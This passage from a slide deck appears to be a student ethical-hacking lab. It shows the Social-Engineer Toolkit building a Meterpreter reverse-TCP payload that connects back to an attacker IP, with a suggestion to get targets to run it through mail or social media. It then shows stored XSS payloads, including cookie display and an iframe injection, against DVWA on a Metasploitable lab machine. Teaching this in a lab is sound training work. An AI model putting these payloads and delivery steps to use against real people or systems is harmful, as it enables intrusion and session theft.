

Slide 24


Slide 25
Active System Hacking
In passive system hacking, we exploited the operating system without even touching the system.
However, in active system hacking, we need physical access for a certain amount of time to the operating system or we will have to use social engineering to make the payload execute at target operating system.
Open terminal and type setoolkit

Slide 26


Slide 27


Slide 28


Slide 29
Create a Payload and Listener
Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
IP address of the attacker machine. In my case it is 192.168.248.132

Slide 30


Slide 31

Enter the LHOST port 445
Then type y

Slide 32
/root/.set/payload.exe is the malicious file
Execute file can be done via mail, or by any social media.
Once your target execute that code, a session will be created. Type sessions -i to get the list of sessions.

Slide 33


Slide 34


Slide 35


Slide 36
Project-3 CROSS-SIDE SCRIPTING
Cross-site scripting (XSS) is a type of computer security vulnerability typically found in Web applications. XSS enables attackers to inject client-side script into Web pages viewed by other users. A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same origin policy.
The malicious script used in this attack can access user’s cookies, session tokens, or other sensitive information retained by the browser and used with that site.
Generally there are two types of XSS i.e. Stored and Reflected. We will try to exploit the web application vulnerability using Stored XSS method.

Slide 37
steps
Open DVWA in your web browser by typing the IP address of Metasploitable 2 machine (192.168.248.131)
Set DVWA Security Level:- Click on DVWA Security, in the left hand menu. Select low and click on submit.

Slide 38



Slide 39

<script>alert("haha u are hack3d !")</script>
Then click on Sign Guestbook and a dialogue box will appear. This script is used to generate an alert or message.

Slide 40

<script>alert(document.cookie)</script>
Click Sign Guestbook to get the cookies that is shown in the image below.

Slide 41

<iframe src="http://www.azureskynet.com"></iframe>
Click on Sign Guestbook

Slide 42
References
Allow PING in Firewall
https://www.faqforge.com/windows/windows-10/how-to-allow-ping-trough-the-firewall-in-windows-10/
CVE details of exploit MS17-010
https://www.cvedetails.com/google-search-results.php?q=ms17-010&sa=Search
MSFCONSOLE commands
https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/
NMAP reference guide
https://nmap.org/book/man.html
Setoolkit reference and install process
https://github.com/trustedsec/social-engineer-toolkit

Slide 43
Thank you

